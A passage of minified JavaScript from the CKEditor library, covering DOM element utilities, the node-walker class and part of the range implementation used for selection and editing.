e||(b+=this.$.clientLeft?1:0,c+=this.$.clientTop?1:0);return{x:b,y:c}},scrollIntoView:function(a){var b=this.getParent();if(b){do if((b.$.clientWidth&&b.$.clientWidth<b.$.scrollWidth||b.$.clientHeight&&b.$.clientHeight<b.$.scrollHeight)&&!b.is("body")&&this.scrollIntoParent(b,a,1),b.is("html")){var c=b.getWindow();try{var h=c.$.frameElement;h&&(b=new CKEDITOR.dom.element(h))}catch(d){}}while(b=b.getParent())}},scrollIntoParent:function(a,b,c){var h,d,e,f;function m(h,b){/body|html/.test(a.getName())?
a.getWindow().$.scrollBy(h,b):(a.$.scrollLeft+=h,a.$.scrollTop+=b)}function t(a,h){var b={x:0,y:0};if(!a.is(v?"body":"html")){var c=a.$.getBoundingClientRect();b.x=c.left;b.y=c.top}c=a.getWindow();c.equals(h)||(c=t(CKEDITOR.dom.element.get(c.$.frameElement),h),b.x+=c.x,b.y+=c.y);return b}function l(a,h){return parseInt(a.getComputedStyle("margin-"+h)||0,10)||0}!a&&(a=this.getWindow());e=a.getDocument();var v="BackCompat"==e.$.compatMode;a instanceof CKEDITOR.dom.window&&(a=v?e.getBody():e.getDocumentElement());
CKEDITOR.env.webkit&&(e=this.getEditor(!1))&&(e._.previousScrollTop=null);e=a.getWindow();d=t(this,e);var y=t(a,e),z=this.$.offsetHeight;h=this.$.offsetWidth;var u=a.$.clientHeight,A=a.$.clientWidth;e=d.x-l(this,"left")-y.x||0;f=d.y-l(this,"top")-y.y||0;h=d.x+h+l(this,"right")-(y.x+A)||0;d=d.y+z+l(this,"bottom")-(y.y+u)||0;(0>f||0<d)&&m(0,!0===b?f:!1===b?d:0>f?f:d);c&&(0>e||0<h)&&m(0>e?e:h,0)},setState:function(a,b,c){b=b||"cke";switch(a){case CKEDITOR.TRISTATE_ON:this.addClass(b+"_on");this.removeClass(b+
"_off");this.removeClass(b+"_disabled");c&&this.setAttribute("aria-pressed",!0);c&&this.removeAttribute("aria-disabled");break;case CKEDITOR.TRISTATE_DISABLED:this.addClass(b+"_disabled");this.removeClass(b+"_off");this.removeClass(b+"_on");c&&this.setAttribute("aria-disabled",!0);c&&this.removeAttribute("aria-pressed");break;default:this.addClass(b+"_off"),this.removeClass(b+"_on"),this.removeClass(b+"_disabled"),c&&this.removeAttribute("aria-pressed"),c&&this.removeAttribute("aria-disabled")}},
getFrameDocument:function(){var a=this.$;try{a.contentWindow.document}catch(b){a.src=a.src}return a&&new CKEDITOR.dom.document(a.contentWindow.document)},copyAttributes:function(a,b){var c=this.$.attributes;b=b||{};for(var h=0;h<c.length;h++){var d=c[h],e=d.nodeName.toLowerCase(),f;if(!(e in b))if("checked"==e&&(f=this.getAttribute(e)))a.setAttribute(e,f);else if(!CKEDITOR.env.ie||this.hasAttribute(e))f=this.getAttribute(e),null===f&&(f=d.nodeValue),a.setAttribute(e,f)}""!==this.$.style.cssText&&
(a.$.style.cssText=this.$.style.cssText)},renameNode:function(a){if(this.getName()!=a){var b=this.getDocument();a=new CKEDITOR.dom.element(a,b);this.copyAttributes(a);this.moveChildren(a);this.getParent(!0)&&this.$.parentNode.replaceChild(a.$,this.$);a.$["data-cke-expando"]=this.$["data-cke-expando"];this.$=a.$;delete this.getName}},getChild:function(){function a(b,c){var h=b.childNodes;if(0<=c&&c<h.length)return h[c]}return function(b){var c=this.$;if(b.slice)for(b=b.slice();0<b.length&&c;)c=a(c,
b.shift());else c=a(c,b);return c?new CKEDITOR.dom.node(c):null}}(),getChildCount:function(){return this.$.childNodes.length},disableContextMenu:function(){function a(b){return b.type==CKEDITOR.NODE_ELEMENT&&b.hasClass("cke_enable_context_menu")}this.on("contextmenu",function(b){b.data.getTarget().getAscendant(a,!0)||b.data.preventDefault()})},getDirection:function(a){return a?this.getComputedStyle("direction")||this.getDirection()||this.getParent()&&this.getParent().getDirection(1)||this.getDocument().$.dir||
"ltr":this.getStyle("direction")||this.getAttribute("dir")},data:function(a,b){a="data-"+a;if(void 0===b)return this.getAttribute(a);!1===b?this.removeAttribute(a):this.setAttribute(a,b);return null},getEditor:function(a){var b=CKEDITOR.instances,c,h,d;a=a||void 0===a;for(c in b)if(h=b[c],h.element.equals(this)&&h.elementMode!=CKEDITOR.ELEMENT_MODE_APPENDTO||!a&&(d=h.editable(),d.equals(this)||d.contains(this)))return h;return null},find:function(a){var d=f(this);a=new CKEDITOR.dom.nodeList(this.$.querySelectorAll(b(this,
a)));d();return a},findOne:function(a){var d=f(this);a=this.$.querySelector(b(this,a));d();return a?new CKEDITOR.dom.element(a):null},forEach:function(a,b,c){if(!(c||b&&this.type!=b))var h=a(this);if(!1!==h){c=this.getChildren();for(var d=0;d<c.count();d++)h=c.getItem(d),h.type==CKEDITOR.NODE_ELEMENT?h.forEach(a,b):b&&h.type!=b||a(h)}}});var l={width:["border-left-width","border-right-width","padding-left","padding-right"],height:["border-top-width","border-bottom-width","padding-top","padding-bottom"]};
CKEDITOR.dom.element.prototype.setSize=function(a,b,c){"number"==typeof b&&(!c||CKEDITOR.env.ie&&CKEDITOR.env.quirks||(b-=d.call(this,a)),this.setStyle(a,b+"px"))};CKEDITOR.dom.element.prototype.getSize=function(a,b){var c=Math.max(this.$["offset"+CKEDITOR.tools.capitalize(a)],this.$["client"+CKEDITOR.tools.capitalize(a)])||0;b&&(c-=d.call(this,a));return c}}(),CKEDITOR.dom.documentFragment=function(a){a=a||CKEDITOR.document;this.$=a.type==CKEDITOR.NODE_DOCUMENT?a.$.createDocumentFragment():a},CKEDITOR.tools.extend(CKEDITOR.dom.documentFragment.prototype,
CKEDITOR.dom.element.prototype,{type:CKEDITOR.NODE_DOCUMENT_FRAGMENT,insertAfterNode:function(a){a=a.$;a.parentNode.insertBefore(this.$,a.nextSibling)},getHtml:function(){var a=new CKEDITOR.dom.element("div");this.clone(1,1).appendTo(a);return a.getHtml().replace(/\s*data-cke-expando=".*?"/g,"")}},!0,{append:1,appendBogus:1,clone:1,getFirst:1,getHtml:1,getLast:1,getParent:1,getNext:1,getPrevious:1,appendTo:1,moveChildren:1,insertBefore:1,insertAfterNode:1,replace:1,trim:1,type:1,ltrim:1,rtrim:1,getDocument:1,
getChildCount:1,getChild:1,getChildren:1}),function(){function a(a,h){var b=this.range;if(this._.end)return null;if(!this._.start){this._.start=1;if(b.collapsed)return this.end(),null;b.optimize()}var c,d=b.startContainer;c=b.endContainer;var e=b.startOffset,g=b.endOffset,f,n=this.guard,k=this.type,m=a?"getPreviousSourceNode":"getNextSourceNode";if(!a&&!this._.guardLTR){var l=c.type==CKEDITOR.NODE_ELEMENT?c:c.getParent(),B=c.type==CKEDITOR.NODE_ELEMENT?c.getChild(g):c.getNext();this._.guardLTR=function(a,
h){return(!h||!l.equals(a))&&(!B||!a.equals(B))&&(a.type!=CKEDITOR.NODE_ELEMENT||!h||!a.equals(b.root))}}if(a&&!this._.guardRTL){var D=d.type==CKEDITOR.NODE_ELEMENT?d:d.getParent(),F=d.type==CKEDITOR.NODE_ELEMENT?e?d.getChild(e-1):null:d.getPrevious();this._.guardRTL=function(a,h){return(!h||!D.equals(a))&&(!F||!a.equals(F))&&(a.type!=CKEDITOR.NODE_ELEMENT||!h||!a.equals(b.root))}}var E=a?this._.guardRTL:this._.guardLTR;f=n?function(a,h){return!1===E(a,h)?!1:n(a,h)}:E;this.current?c=this.current[m](!1,
k,f):(a?c.type==CKEDITOR.NODE_ELEMENT&&(c=0<g?c.getChild(g-1):!1===f(c,!0)?null:c.getPreviousSourceNode(!0,k,f)):(c=d,c.type==CKEDITOR.NODE_ELEMENT&&((c=c.getChild(e))||(c=!1===f(d,!0)?null:d.getNextSourceNode(!0,k,f)))),c&&!1===f(c)&&(c=null));for(;c&&!this._.end;){this.current=c;if(!this.evaluator||!1!==this.evaluator(c)){if(!h)return c}else if(h&&this.evaluator)return!1;c=c[m](!1,k,f)}this.end();return this.current=null}function f(h){for(var b,c=null;b=a.call(this,h);)c=b;return c}CKEDITOR.dom.walker=
CKEDITOR.tools.createClass({$:function(a){this.range=a;this._={}},proto:{end:function(){this._.end=1},next:function(){return a.call(this)},previous:function(){return a.call(this,1)},checkForward:function(){return!1!==a.call(this,0,1)},checkBackward:function(){return!1!==a.call(this,1,1)},lastForward:function(){return f.call(this)},lastBackward:function(){return f.call(this,1)},reset:function(){delete this.current;this._={}}}});var b={block:1,"list-item":1,table:1,"table-row-group":1,"table-header-group":1,
"table-footer-group":1,"table-row":1,"table-column-group":1,"table-column":1,"table-cell":1,"table-caption":1},d={absolute:1,fixed:1};CKEDITOR.dom.element.prototype.isBlockBoundary=function(a){return"none"!=this.getComputedStyle("float")||this.getComputedStyle("position")in d||!b[this.getComputedStyle("display")]?!!(this.is(CKEDITOR.dtd.$block)||a&&this.is(a)):!0};CKEDITOR.dom.walker.blockBoundary=function(a){return function(h){return!(h.type==CKEDITOR.NODE_ELEMENT&&h.isBlockBoundary(a))}};CKEDITOR.dom.walker.listItemBoundary=
function(){return this.blockBoundary({br:1})};CKEDITOR.dom.walker.bookmark=function(a,h){function b(a){return a&&a.getName&&"span"==a.getName()&&a.data("cke-bookmark")}return function(c){var d,e;d=c&&c.type!=CKEDITOR.NODE_ELEMENT&&(e=c.getParent())&&b(e);d=a?d:d||b(c);return!!(h^d)}};CKEDITOR.dom.walker.whitespaces=function(a){return function(h){var b;h&&h.type==CKEDITOR.NODE_TEXT&&(b=!CKEDITOR.tools.trim(h.getText())||CKEDITOR.env.webkit&&h.getText()==CKEDITOR.dom.selection.FILLING_CHAR_SEQUENCE);
return!!(a^b)}};CKEDITOR.dom.walker.invisible=function(a){var h=CKEDITOR.dom.walker.whitespaces(),b=CKEDITOR.env.webkit?1:0;return function(c){h(c)?c=1:(c.type==CKEDITOR.NODE_TEXT&&(c=c.getParent()),c=c.$.offsetWidth<=b);return!!(a^c)}};CKEDITOR.dom.walker.nodeType=function(a,h){return function(b){return!!(h^b.type==a)}};CKEDITOR.dom.walker.bogus=function(a){function h(a){return!m(a)&&!l(a)}return function(b){var c=CKEDITOR.env.needsBrFiller?b.is&&b.is("br"):b.getText&&e.test(b.getText());c&&(c=b.getParent(),
b=b.getNext(h),c=c.isBlockBoundary()&&(!b||b.type==CKEDITOR.NODE_ELEMENT&&b.isBlockBoundary()));return!!(a^c)}};CKEDITOR.dom.walker.temp=function(a){return function(h){h.type!=CKEDITOR.NODE_ELEMENT&&(h=h.getParent());h=h&&h.hasAttribute("data-cke-temp");return!!(a^h)}};var e=/^[\t\r\n ]*(?:&nbsp;|\xa0)$/,m=CKEDITOR.dom.walker.whitespaces(),l=CKEDITOR.dom.walker.bookmark(),g=CKEDITOR.dom.walker.temp(),k=function(a){return l(a)||m(a)||a.type==CKEDITOR.NODE_ELEMENT&&a.is(CKEDITOR.dtd.$inline)&&!a.is(CKEDITOR.dtd.$empty)};
CKEDITOR.dom.walker.ignored=function(a){return function(h){h=m(h)||l(h)||g(h);return!!(a^h)}};var c=CKEDITOR.dom.walker.ignored();CKEDITOR.dom.walker.empty=function(a){return function(h){for(var b=0,d=h.getChildCount();b<d;++b)if(!c(h.getChild(b)))return!!a;return!a}};var h=CKEDITOR.dom.walker.empty(),n=CKEDITOR.dom.walker.validEmptyBlockContainers=CKEDITOR.tools.extend(function(a){var h={},b;for(b in a)CKEDITOR.dtd[b]["#"]&&(h[b]=1);return h}(CKEDITOR.dtd.$block),{caption:1,td:1,th:1});CKEDITOR.dom.walker.editable=
function(a){return function(b){b=c(b)?!1:b.type==CKEDITOR.NODE_TEXT||b.type==CKEDITOR.NODE_ELEMENT&&(b.is(CKEDITOR.dtd.$inline)||b.is("hr")||"false"==b.getAttribute("contenteditable")||!CKEDITOR.env.needsBrFiller&&b.is(n)&&h(b))?!0:!1;return!!(a^b)}};CKEDITOR.dom.element.prototype.getBogus=function(){var a=this;do a=a.getPreviousSourceNode();while(k(a));return a&&(CKEDITOR.env.needsBrFiller?a.is&&a.is("br"):a.getText&&e.test(a.getText()))?a:!1}}(),CKEDITOR.dom.range=function(a){this.endOffset=this.endContainer=
this.startOffset=this.startContainer=null;this.collapsed=!0;var f=a instanceof CKEDITOR.dom.document;this.document=f?a:a.getDocument();this.root=f?a.getBody():a},function(){function a(a){a.collapsed=a.startContainer&&a.endContainer&&a.startContainer.equals(a.endContainer)&&a.startOffset==a.endOffset}function f(a,b,c,d,e){function g(a,b,h,c){var d=h?a.getPrevious():a.getNext();if(c&&m)return d;u||c?b.append(a.clone(!0,e),h):(a.remove(),l&&b.append(a));return d}function f(){var a,b,h,c=Math.min(O.length,
N.length);for(a=0;a<c;a++)if(b=O[a],h=N[a],!b.equals(h))return a;return a-1}function k(){var b=R-1,c=E&&I&&!A.equals(C);b<P-1||b<T-1||c?(c?a.moveToPosition(C,CKEDITOR.POSITION_BEFORE_START):T==b+1&&F?a.moveToPosition(N[b],CKEDITOR.POSITION_BEFORE_END):a.moveToPosition(N[b+1],CKEDITOR.POSITION_BEFORE_START),d&&(b=O[b+1])&&b.type==CKEDITOR.NODE_ELEMENT&&(c=CKEDITOR.dom.element.createFromHtml('\x3cspan data-cke-bookmark\x3d"1" style\x3d"display:none"\x3e\x26nbsp;\x3c/span\x3e',a.document),c.insertAfter(b),
b.mergeSiblings(!1),a.moveToBookmark({startNode:c}))):a.collapse(!0)}a.optimizeBookmark();var m=0===b,l=1==b,u=2==b;b=u||l;var A=a.startContainer,C=a.endContainer,x=a.startOffset,B=a.endOffset,D,F,E,I,G,L;if(u&&C.type==CKEDITOR.NODE_TEXT&&A.equals(C))A=a.document.createText(A.substring(x,B)),c.append(A);else{C.type==CKEDITOR.NODE_TEXT?u?L=!0:C=C.split(B):0<C.getChildCount()?B>=C.getChildCount()?(C=C.getChild(B-1),F=!0):C=C.getChild(B):I=F=!0;A.type==CKEDITOR.NODE_TEXT?u?G=!0:A.split(x):0<A.getChildCount()?
0===x?(A=A.getChild(x),D=!0):A=A.getChild(x-1):E=D=!0;for(var O=A.getParents(),N=C.getParents(),R=f(),P=O.length-1,T=N.length-1,H=c,J,ca,W,U=-1,K=R;K<=P;K++){ca=O[K];W=ca.getNext();for(K!=P||ca.equals(N[K])&&P<T?b&&(J=H.append(ca.clone(0,e))):D?g(ca,H,!1,E):G&&H.append(a.document.createText(ca.substring(x)));W;){if(W.equals(N[K])){U=K;break}W=g(W,H)}H=J}H=c;for(K=R;K<=T;K++)if(c=N[K],W=c.getPrevious(),c.equals(O[K]))b&&(H=H.getChild(0));else{K!=T||c.equals(O[K])&&T<P?b&&(J=H.append(c.clone(0,e))):
F?g(c,H,!1,I):L&&H.append(a.document.createText(c.substring(0,B)));if(K>U)for(;W;)W=g(W,H,!0);H=J}u||k()}}function b(){var a=!1,b=CKEDITOR.dom.walker.whitespaces(),c=CKEDITOR.dom.walker.bookmark(!0),d=CKEDITOR.dom.walker.bogus();return function(e){return c(e)||b(e)?!0:d(e)&&!a?a=!0:e.type==CKEDITOR.NODE_TEXT&&(e.hasAscendant("pre")||CKEDITOR.tools.trim(e.getText()).length)||e.type==CKEDITOR.NODE_ELEMENT&&!e.is(m)?!1:!0}}function d(a){var b=CKEDITOR.dom.walker.whitespaces(),c=CKEDITOR.dom.walker.bookmark(1);
return function(d){return c(d)||b(d)?!0:!a&&l(d)||d.type==CKEDITOR.NODE_ELEMENT&&d.is(CKEDITOR.dtd.$removeEmpty)}}function e(a){return function(){var b;return this[a?"getPreviousNode":"getNextNode"](function(a){!b&&c(a)&&(b=a);return k(a)&&!(l(a)&&a.equals(b))})}}var m={abbr:1,acronym:1,b:1,bdo:1,big:1,cite:1,code:1,del:1,dfn:1,em:1,font:1,i:1,ins:1,label:1,kbd:1,q:1,samp:1,small:1,span:1,strike:1,strong:1,sub:1,sup:1,tt:1,u:1,"var":1},l=CKEDITOR.dom.walker.bogus(),g=/^[\t\r\n ]*(?:&nbsp;|\xa0)$/,
k=CKEDITOR.dom.walker.editable(),c=CKEDITOR.dom.walker.ignored(!0);CKEDITOR.dom.range.prototype={clone:function(){var a=new CKEDITOR.dom.range(this.root);a._setStartContainer(this.startContainer);a.startOffset=this.startOffset;a._setEndContainer(this.endContainer);a.endOffset=this.endOffset;a.collapsed=this.collapsed;return a},collapse:function(a){a?(this._setEndContainer(this.startContainer),this.endOffset=this.startOffset):(this._setStartContainer(this.endContainer),this.startOffset=this.endOffset);
this.collapsed=!0},cloneContents:function(a){var b=new CKEDITOR.dom.documentFragment(this.document);this.collapsed||f(this,2,b,!1,"undefined"==typeof a?!0:a);return b},deleteContents:function(a){this.collapsed||f(this,0,null,a)},extractContents:function(a,b){var c=new CKEDITOR.dom.documentFragment(this.document);this.collapsed||f(this,1,c,a,"undefined"==typeof b?!0:b);return c},createBookmark:function(a){var b,c,d,e,g=this.collapsed;b=this.document.createElement("span");b.data("cke-bookmark",1);b.setStyle("display",
"none");b.setHtml("\x26nbsp;");a&&(d="cke_bm_"+CKEDITOR.tools.getNextNumber(),b.setAttribute("id",d+(g?"C":"S")));g||(c=b.clone(),c.setHtml("\x26nbsp;"),a&&c.setAttribute("id",d+"E"),e=this.clone(),e.collapse(),e.insertNode(c));e=this.clone();e.collapse(!0);e.insertNode(b);c?(this.setStartAfter(b),this.setEndBefore(c)):this.moveToPosition(b,CKEDITOR.POSITION_AFTER_END);return{startNode:a?d+(g?"C":"S"):b,endNode:a?d+"E":c,serializable:a,collapsed:g}},createBookmark2:function(){function a(b){var h=
b.container,d=b.offset,e;e=h;var g=d;e=e.type!=CKEDITOR.NODE_ELEMENT||0===g||g==e.getChildCount()?0:e.getChild(g-1).type==CKEDITOR.NODE_TEXT&&e.getChild(g).type==CKEDITOR.NODE_TEXT;e&&(h=h.getChild(d-1),d=h.getLength());if(h.type==CKEDITOR.NODE_ELEMENT&&0<d){a:{for(e=h;d--;)if(g=e.getChild(d).getIndex(!0),0<=g){d=g;break a}d=-1}d+=1}if(h.type==CKEDITOR.NODE_TEXT){e=h;for(g=0;(e=e.getPrevious())&&e.type==CKEDITOR.NODE_TEXT;)g+=e.getText().replace(CKEDITOR.dom.selection.FILLING_CHAR_SEQUENCE,"").length;
e=g;h.getText()?d+=e:(g=h.getPrevious(c),e?(d=e,h=g?g.getNext():h.getParent().getFirst()):(h=h.getParent(),d=g?g.getIndex(!0)+1:0))}b.container=h;b.offset=d}function b(a,h){var c=h.getCustomData("cke-fillingChar");if(c){var d=a.container;c.equals(d)&&(a.offset-=CKEDITOR.dom.selection.FILLING_CHAR_SEQUENCE.length,0>=a.offset&&(a.offset=d.getIndex(),a.container=d.getParent()))}}var c=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_TEXT,!0);return function(c){var d=this.collapsed,e={container:this.startContainer,
offset:this.startOffset},g={container:this.endContainer,offset:this.endOffset};c&&(a(e),b(e,this.root),d||(a(g),b(g,this.root)));return{start:e.container.getAddress(c),end:d?null:g.container.getAddress(c),startOffset:e.offset,endOffset:g.offset,normalized:c,collapsed:d,is2:!0}}}(),moveToBookmark:function(a){if(a.is2){var b=this.document.getByAddress(a.start,a.normalized),c=a.startOffset,d=a.end&&this.document.getByAddress(a.end,a.normalized);a=a.endOffset;this.setStart(b,c);d?this.setEnd(d,a):this.collapse(!0)}else b=
(c=a.serializable)?this.document.getById(a.startNode):a.startNode,a=c?this.document.getById(a.endNode):a.endNode,this.setStartBefore(b),b.remove(),a?(this.setEndBefore(a),a.remove()):this.collapse(!0)},getBoundaryNodes:function(){var a=this.startContainer,b=this.endContainer,c=this.startOffset,d=this.endOffset,e;if(a.type==CKEDITOR.NODE_ELEMENT)if(e=a.getChildCount(),e>c)a=a.getChild(c);else if(1>e)a=a.getPreviousSourceNode();else{for(a=a.$;a.lastChild;)a=a.lastChild;a=new CKEDITOR.dom.node(a);a=
a.getNextSourceNode()||a}if(b.type==CKEDITOR.NODE_ELEMENT)if(e=b.getChildCount(),e>d)b=b.getChild(d).getPreviousSourceNode(!0);else if(1>e)b=b.getPreviousSourceNode();else{for(b=b.$;b.lastChild;)b=b.lastChild;b=new CKEDITOR.dom.node(b)}a.getPosition(b)&CKEDITOR.POSITION_FOLLOWING&&(a=b);return{startNode:a,endNode:b}},getCommonAncestor:function(a,b){var c=this.startContainer,d=this.endContainer,c=c.equals(d)?a&&c.type==CKEDITOR.NODE_ELEMENT&&this.startOffset==this.endOffset-1?c.getChild(this.startOffset):
c:c.getCommonAncestor(d);return b&&!c.is?c.getParent():c},optimize:function(){var a=this.startContainer,b=this.startOffset;a.type!=CKEDITOR.NODE_ELEMENT&&(b?b>=a.getLength()&&this.setStartAfter(a):this.setStartBefore(a));a=this.endContainer;b=this.endOffset;a.type!=CKEDITOR.NODE_ELEMENT&&(b?b>=a.getLength()&&this.setEndAfter(a):this.setEndBefore(a))},optimizeBookmark:function(){var a=this.startContainer,b=this.endContainer;a.is&&a.is("span")&&a.data("cke-bookmark")&&this.setStartAt(a,CKEDITOR.POSITION_BEFORE_START);
b&&b.is&&b.is("span")&&b.data("cke-bookmark")&&this.setEndAt(b,CKEDITOR.POSITION_AFTER_END)},trim:function(a,b){var c=this.startContainer,d=this.startOffset,e=this.collapsed;if((!a||e)&&c&&c.type==CKEDITOR.NODE_TEXT){if(d)if(d>=c.getLength())d=c.getIndex()+1,c=c.getParent();else{var g=c.split(d),d=c.getIndex()+1,c=c.getParent();this.startContainer.equals(this.endContainer)?this.setEnd(g,this.endOffset-this.startOffset):c.equals(this.endContainer)&&(this.endOffset+=1)}else d=c.getIndex(),c=c.getParent();
this.setStart(c,d);if(e){this.collapse(!0);return}}c=this.endContainer;d=this.endOffset;b||e||!c||c.type!=CKEDITOR.NODE_TEXT||(d?(d>=c.getLength()||c.split(d),d=c.getIndex()+1):d=c.getIndex(),c=c.getParent(),this.setEnd(c,d))},enlarge:function(a,b){function c(a){return a&&a.type==CKEDITOR.NODE_ELEMENT&&a.hasAttribute("contenteditable")?null:a}var d=new RegExp(/[^\s\ufeff]/);switch(a){case CKEDITOR.ENLARGE_INLINE:var e=1;case CKEDITOR.ENLARGE_ELEMENT:var g=function(a,b){var h=new CKEDITOR.dom.range(k);
h.setStart(a,b);h.setEndAt(k,CKEDITOR.POSITION_BEFORE_END);var h=new CKEDITOR.dom.walker(h),c;for(h.guard=function(a){return!(a.type==CKEDITOR.NODE_ELEMENT&&a.isBlockBoundary())};c=h.next();){if(c.type!=CKEDITOR.NODE_TEXT)return!1;D=c!=a?c.getText():c.substring(b);if(d.test(D))return!1}return!0};if(this.collapsed)break;var f=this.getCommonAncestor(),k=this.root,m,l,u,A,C,x=!1,B,D;B=this.startContainer;var F=this.startOffset;B.type==CKEDITOR.NODE_TEXT?(F&&(B=!CKEDITOR.tools.trim(B.substring(0,F)).length&&
B,x=!!B),B&&((A=B.getPrevious())||(u=B.getParent()))):(F&&(A=B.getChild(F-1)||B.getLast()),A||(u=B));for(u=c(u);u||A;){if(u&&!A){!C&&u.equals(f)&&(C=!0);if(e?u.isBlockBoundary():!k.contains(u))break;x&&"inline"==u.getComputedStyle("display")||(x=!1,C?m=u:this.setStartBefore(u));A=u.getPrevious()}for(;A;)if(B=!1,A.type==CKEDITOR.NODE_COMMENT)A=A.getPrevious();else{if(A.type==CKEDITOR.NODE_TEXT)D=A.getText(),d.test(D)&&(A=null),B=/[\s\ufeff]$/.test(D);else if((A.$.offsetWidth>(CKEDITOR.env.webkit?1:
0)||b&&A.is("br"))&&!A.data("cke-bookmark"))if(x&&CKEDITOR.dtd.$removeEmpty[A.getName()]){D=A.getText();if(d.test(D))A=null;else for(var F=A.$.getElementsByTagName("*"),E=0,I;I=F[E++];)if(!CKEDITOR.dtd.$removeEmpty[I.nodeName.toLowerCase()]){A=null;break}A&&(B=!!D.length)}else A=null;B&&(x?C?m=u:u&&this.setStartBefore(u):x=!0);if(A){B=A.getPrevious();if(!u&&!B){u=A;A=null;break}A=B}else u=null}u&&(u=c(u.getParent()))}B=this.endContainer;F=this.endOffset;u=A=null;C=x=!1;B.type==CKEDITOR.NODE_TEXT?
CKEDITOR.tools.trim(B.substring(F)).length?x=!0:(x=!B.getLength(),F==B.getLength()?(A=B.getNext())||(u=B.getParent()):g(B,F)&&(u=B.getParent())):(A=B.getChild(F))||(u=B);for(;u||A;){if(u&&!A){!C&&u.equals(f)&&(C=!0);if(e?u.isBlockBoundary():!k.contains(u))break;x&&"inline"==u.getComputedStyle("display")||(x=!1,C?l=u:u&&this.setEndAfter(u));A=u.getNext()}for(;A;){B=!1;if(A.type==CKEDITOR.NODE_TEXT)D=A.getText(),g(A,0)||(A=null),B=/^[\s\ufeff]/.test(D);else if(A.type==CKEDITOR.NODE_ELEMENT){if((0<A.$.offsetWidth||
b&&A.is("br"))&&!A.data("cke-bookmark"))if(x&&CKEDITOR.dtd.$removeEmpty[A.getName()]){D=A.getText();if(d.test(D))A=null;else for(F=A.$.getElementsByTagName("*"),E=0;I=F[E++];)if(!CKEDITOR.dtd.$removeEmpty[I.nodeName.toLowerCase()]){A=null;break}A&&(B=!!D.length)}else A=null}else B=1;B&&x&&(C?l=u:this.setEndAfter(u));if(A){B=A.getNext();if(!u&&!B){u=A;A=null;break}A=B}else u=null}u&&(u=c(u.getParent()))}m&&l&&(f=m.contains(l)?l:m,this.setStartBefore(f),this.setEndAfter(f));break;case CKEDITOR.ENLARGE_BLOCK_CONTENTS:case CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS:u=
new CKEDITOR.dom.range(this.root);k=this.root;u.setStartAt(k,CKEDITOR.POSITION_AFTER_START);u.setEnd(this.startContainer,this.startOffset);u=new CKEDITOR.dom.walker(u);var G,L,O=CKEDITOR.dom.walker.blockBoundary(a==CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS?{br:1}:null),N=null,R=function(a){if(a.type==CKEDITOR.NODE_ELEMENT&&"false"==a.getAttribute("contenteditable"))if(N){if(N.equals(a)){N=null;return}}else N=a;else if(N)return;var b=O(a);b||(G=a);return b},e=function(a){var b=R(a);!b&&a.is&&a.is("br")&&
(L=a);return b};u.guard=R;u=u.lastBackward();G=G||k;this.setStartAt(G,!G.is("br")&&(!u&&this.checkStartOfBlock()||u&&G.contains(u))?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_AFTER_END);if(a==CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS){u=this.clone();u=new CKEDITOR.dom.walker(u);var P=CKEDITOR.dom.walker.whitespaces(),T=CKEDITOR.dom.walker.bookmark();u.evaluator=function(a){return!P(a)&&!T(a)};if((u=u.previous())&&u.type==CKEDITOR.NODE_ELEMENT&&u.is("br"))break}u=this.clone();u.collapse();u.setEndAt(k,
CKEDITOR.POSITION_BEFORE_END);u=new CKEDITOR.dom.walker(u);u.guard=a==CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS?e:R;G=N=L=null;u=u.lastForward();G=G||k;this.setEndAt(G,!u&&this.checkEndOfBlock()||u&&G.contains(u)?CKEDITOR.POSITION_BEFORE_END:CKEDITOR.POSITION_BEFORE_START);L&&this.setEndAfter(L)}},shrink:function(a,b,c){if(!this.collapsed){a=a||CKEDITOR.SHRINK_TEXT;var d=this.clone(),e=this.startContainer,g=this.endContainer,f=this.startOffset,k=this.endOffset,m=1,l=1;e&&e.type==CKEDITOR.NODE_TEXT&&(f?
f>=e.getLength()?d.setStartAfter(e):(d.setStartBefore(e),m=0):d.setStartBefore(e));g&&g.type==CKEDITOR.NODE_TEXT&&(k?k>=g.getLength()?d.setEndAfter(g):(d.setEndAfter(g),l=0):d.setEndBefore(g));var d=new CKEDITOR.dom.walker(d),u=CKEDITOR.dom.walker.bookmark();d.evaluator=function(b){return b.type==(a==CKEDITOR.SHRINK_ELEMENT?CKEDITOR.NODE_ELEMENT:CKEDITOR.NODE_TEXT)};var A;d.guard=function(b,d){if(u(b))return!0;if(a==CKEDITOR.SHRINK_ELEMENT&&b.type==CKEDITOR.NODE_TEXT||d&&b.equals(A)||!1===c&&b.type==
CKEDITOR.NODE_ELEMENT&&b.isBlockBoundary()||b.type==CKEDITOR.NODE_ELEMENT&&b.hasAttribute("contenteditable"))return!1;d||b.type!=CKEDITOR.NODE_ELEMENT||(A=b);return!0};m&&(e=d[a==CKEDITOR.SHRINK_ELEMENT?"lastForward":"next"]())&&this.setStartAt(e,b?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_BEFORE_START);l&&(d.reset(),(d=d[a==CKEDITOR.SHRINK_ELEMENT?"lastBackward":"previous"]())&&this.setEndAt(d,b?CKEDITOR.POSITION_BEFORE_END:CKEDITOR.POSITION_AFTER_END));return!(!m&&!l)}},insertNode:function(a){this.optimizeBookmark();
this.trim(!1,!0);var b=this.startContainer,c=b.getChild(this.startOffset);c?a.insertBefore(c):b.append(a);a.getParent()&&a.getParent().equals(this.endContainer)&&this.endOffset++;this.setStartBefore(a)},moveToPosition:function(a,b){this.setStartAt(a,b);this.collapse(!0)},moveToRange:function(a){this.setStart(a.startContainer,a.startOffset);this.setEnd(a.endContainer,a.endOffset)},selectNodeContents:function(a){this.setStart(a,0);this.setEnd(a,a.type==CKEDITOR.NODE_TEXT?a.getLength():a.getChildCount())},
setStart:function(b,c){b.type==CKEDITOR.NODE_ELEMENT&&CKEDITOR.dtd.$empty[b.getName()]&&(c=b.getIndex(),b=b.getParent());this._setStartContainer(b);this.startOffset=c;this.endContainer||(this._setEndContainer(b),this.endOffset=c);a(this)},setEnd:function(b,c){b.type==CKEDITOR.NODE_ELEMENT&&CKEDITOR.dtd.$empty[b.getName()]&&(c=b.getIndex()+1,b=b.getParent());this._setEndContainer(b);this.endOffset=c;this.startContainer||(this._setStartContainer(b),this.startOffset=c);a(this)},setStartAfter:function(a){this.setStart(a.getParent(),
